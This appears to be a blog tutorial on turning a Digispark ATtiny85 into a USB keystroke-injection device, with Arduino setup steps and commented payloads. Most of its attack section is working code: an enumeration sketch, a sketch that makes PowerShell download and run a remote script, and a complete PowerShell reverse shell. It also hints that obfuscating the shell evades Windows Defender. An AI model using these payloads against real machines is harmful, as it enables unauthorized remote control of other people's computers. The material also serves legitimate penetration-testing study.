What is an Arduino Rubber Ducky?
An Arduino Rubber Ducky refers to a device that emulates a USB keyboard and can be used for various tasks, including automating keyboard inputs and executing specific commands on a computer. The name “Rubber Ducky” is a nod to the original USB Rubber Ducky, a popular tool developed by Hak5 for penetration testing and security research.
The Digispark ATtiny85 is a microcontroller board based on the ATtiny85 chip. It’s known for its compact size and affordability. Some enthusiasts and security researchers have used the Digispark ATtiny85 as a platform to create their own DIY USB Rubber Ducky-like devices. These custom devices can be programmed to emulate a USB keyboard, allowing them to send predefined keyboard inputs to a target computer when plugged in.
Okay cool so you’ve received the package in the mail – now let’s create our own DIY USB Rubber Ducky
First things first, grab the Arduino Integrated Development Environment (IDE):
-
Head over to the Arduino website at https://www.arduino.cc/en/software.
-
On their site, find the ‘Download’ link for the Arduino IDE and give it a click.
-
Once the download’s done, find the file in your Downloads folder or wherever you keep your downloads.
-
Double-click the downloaded file to kick off the Arduino IDE installation.
-
Just follow the installation wizard’s steps – it’s a like any other install.

After successfully installing the Arduino IDE, the next step is to configure it for writing payloads to the Digispark. Here’s how:
-
Launch the Arduino IDE.
-

Navigate to ‘File,’ then ‘Preferences’ in the IDE.
-
In the ‘Preferences’ window, locate the ‘Additional Boards Manager URLs’ input box.
-
Paste the following URL into that input box. This step is crucial as it enables the Arduino IDE to work with third-party boards, including the Digispark.”
http://digistump.com/package_digistump_index.json
Install Digispark AVR Boards
Next up, we have to get the Digistump Digispark boards installed so that your Arduino IDE can communicate with your board. Here’s how:
-

Go to ‘Tools’ in the Arduino IDE.
-
Select ‘Board,’ and then click on ‘Boards Manager.’
-
In the ‘Boards Manager’ window, select ‘contributed’ from the drop-down menu.
-

Now, search for ‘Digistump AVR Boards.’
-
Once you spot it, you should see an ‘Install’ button. Hit that button and give it a moment to wrap up the installation of the boards.”
select Digistump AVR Boards
Digispark Drivers
That should cover everything you require. But in case Windows is giving you a bit of trouble recognizing your board, you might need to install the drivers manually.
-
Go to the given URL, then head to release page.
-

There should be a download link for a file called ‘Digistump.Drivers.zip.’
-
Download that zip file and give it an unzip.
-
Finally, go ahead and install the drivers.
That should sort out any driver-related issues you might encounter.”
<https://github.com/digistump/DigistumpArduino/releases>
Digispark Payloads
Now that your Arduino IDE is up and running with the drivers all set, it’s time to get your hands on some payloads. The internet is a treasure trove of payloads, each with its unique bag of tricks. You can find payloads that range from cheeky pranks like simulating a fake Windows update while flooding the target with Rick Astley’s ‘Never Gonna Give You Up’ to more potent ones like launching a Fork Bomb or reverse shell on the target system.
A quick word of caution: Some of these payloads can be a bit dangerous. So, exercise caution while experimenting with them.
For a starting point, check out this GitHub repository. It’s got a collection of well-crafted payloads.
<https://github.com/CedArctic/DigiSpark-Scripts>
Command Execution
For demonstration purposes let’s do a basic command execution PoC to enumerate the target machine. I wrote a very basic script:
#include "DigiKeyboard.h"

void setup() {
}

void loop() {
 DigiKeyboard.sendKeyStroke(0);
 DigiKeyboard.delay(300);
 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
 DigiKeyboard.delay(300);
 DigiKeyboard.print("cmd");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(500);
 DigiKeyboard.print("                      dir ");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.print("whoami /all && hostname && systeminfo");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for(;;) { /*empty*/ }
}
The script simulates keyboard input to execute various commands in a (CMD) window. Let me explain each part of the script step by step:
#include "DigiKeyboard.h"void setup() {
}
-
This part of the script includes the DigiKeyboard library, which is used for emulating USB keyboard input.
void loop() {
-
The loop() function is the main execution loop of the script. It will run continuously as long as the device is powered on.
DigiKeyboard.sendKeyStroke(0);
-
This line sends a “null” keystroke, which doesn’t have any visible effect but is used as a delay or to release any previously held keys.
DigiKeyboard.delay(300);
-
This line introduces a delay of 300 milliseconds (0.3 seconds). It waits for a brief moment before continuing with the script.( you can increase this but the script will execute at a slower rate)
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
-
This line simulates pressing the Windows key (the “MOD_GUI_LEFT” modifier) along with the “R” key. This shortcut opens the “Run” dialog in Windows.
DigiKeyboard.delay(300);
-
Another delay of 300 milliseconds is added to allow time for the “Run” dialog to open.
DigiKeyboard.print("cmd");
-
This line sends the string “cmd” as keyboard input. It types “cmd” into the “Run” dialog, which is the command to open the Command Prompt.
DigiKeyboard.sendKeyStroke(KEY_ENTER);
-
This line simulates pressing the “Enter” key. It submits the “cmd” command, effectively opening the Command Prompt window.
DigiKeyboard.delay(500);
-
Another delay of 500 milliseconds is added. This delay allows some time for the Command Prompt to fully load.
DigiKeyboard.print(" dir ");
-
This line sends a series of spaces followed by the “dir” command to the Command Prompt (for some reason when I did not include the spaces, the command would not execute [could be because I set a short delay]) . The spaces are used to clear any existing text in the Command Prompt window before typing the “dir” command. “dir” is then run to list files and directories in the current directory.
DigiKeyboard.sendKeyStroke(KEY_ENTER);
-
This line simulates pressing the “Enter” key, which submits the “dir” command for execution.
DigiKeyboard.print("whoami /all && hostname && systeminfo");
-
This line sends a series of commands separated by “&&” to the Command Prompt. It executes the following commands:
-
whoami /all: Displays information about the currently logged-in user.
-
hostname: Displays the computer’s hostname.
-
systeminfo: Displays detailed system information, including the operating system version, hardware details, and more.
DigiKeyboard.sendKeyStroke(KEY_ENTER);
-
Finally, this line simulates pressing the “Enter” key to execute the entire series of commands in the Command Prompt.
In summary, this script emulates keyboard input to open the Command Prompt, clear its contents, and then execute a series of commands to gather information about the system, including user information, hostname, and system details. The results are displayed in the Command Prompt window or output to a file with some minor modification.

This attack can be further escalated to something more useful such as a reverse shell.
Reverse Shell Payload
Now I’ll show an easy reverse shell payload using a Powershell reverse shell. You can see from the script below that this is a pretty simple script.
It starts by sending the Windows Key and R to the computer. This opens the Run dialog box as explained earlier. After a brief delay, it types out “powershell.exe” into the Run dialog box and then sends the Enter key. This spawns a new Powershell window.
In the new Powershell Window, it types out a command to download another payload from a URL. After a brief delay, it then executes the payload.
// This script downloads and executes a powershell script efectively opening up a reverse shell in less than 3 seconds.
// Credits to hak5 and samratashok (developer of the nishang framework).

#include "DigiKeyboard.h"
void setup() {
}

void loop() {
 DigiKeyboard.sendKeyStroke(0);
 DigiKeyboard.delay(500);
 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
 DigiKeyboard.delay(500);
 DigiKeyboard.print("powershell.exe");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
 DigiKeyboard.delay(500);
 DigiKeyboard.print("Invoke-WebRequest -Uri '<https://github.com/Sic4rio/OSCP-2023/raw/main/shells/sh3ll.ps1>' -OutFile 'payload.ps1'");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
 DigiKeyboard.print("./payload.ps1");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for (;;) {
    /*Stops the digispark from running the scipt again*/
  }
}

Please note that the following Powershell script will probably be caught by Windows Defender. However, with some tinkering like renaming variables and obfuscating the code, it will not be detected. I won’t be showing that in this walk-through. The following script is a reverse shell that will attempt to connect back to the IP address and port that you specify.
$client = New-Object System.Net.Sockets.TCPClient('IP ADDRESS',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Writing Payloads To Digispark
Once you have your payloads ready, it’s time to write the payload to the Digispark. It’s important that you don’t plug in the Digispark first.
First, paste your code into the Arduino IDE and then click the upload button. This will then spawn a terminal at the bottom of the application prompting you to plugin the device. You should now be able to plug in your Digispark. Once the terminal reads 100%, the payload will automatically execute. Probably best if you don’t try to use any payload that can potentially damage your computer.

wait for this message “Plug in device now” before you plug the usb in.once you see it – connect up and it will first erase whats on there then write the script to it.

With the payload written to the Digispark, it’s time to test it out. Ensure that you have set up a net cat listener or some other listener on your attack machine (the machine you want to connect back to) and plug the Digispark into the target machine.

Conclusion
The Digispark is a great little affordable device that has a lot of flexibility. The price alone is enough to justify owning one and tinkering with it. You can use it for automation rather than hacking. You can tell it to do anything a keyboard can do provided the payload fits on the 6000kb chip.
Until next time…
Key Note
This blog post was originally written for a work project and is very much inspired by “Hack any computer in 2 seconds with this $2 device” by [Haxez]. You can read the full article here.
Special Thanks
A massive thank you to the following resources and websites that taught me all of this:
-
https://www.arduino.cc/
-
https://shop.hak5.org/
-
https://medium.com/techloop/usb-rubber-duckies-with-arduino-c9f08d88ef6d
-
https://www.hackster.io/ikigai/rubber-ducky-using-arduino-593fb1
-
https://haxez.org
-
https://onecloudemoji.github.io/


